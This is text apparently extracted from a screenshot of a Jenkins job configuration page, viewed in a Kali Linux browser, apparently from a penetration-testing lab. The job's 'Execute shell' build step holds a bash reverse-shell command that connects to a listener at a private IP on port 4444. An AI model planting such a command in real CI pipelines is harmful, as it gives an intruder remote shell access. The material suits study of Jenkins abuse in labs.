 New Agile version!
badneil Config [Jenkins]
192.168.204.131:8080/ro
192.168.204.131:8080/job/badneil/configure
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins badneil
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build periodically
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
With Ant
Build
X
Execute shell
Command /bin/bash -i >& /dev/tcp/192.168.202.128/4444 0>&
See the list of available environment variables
Advanced...
Add build step
Save Apply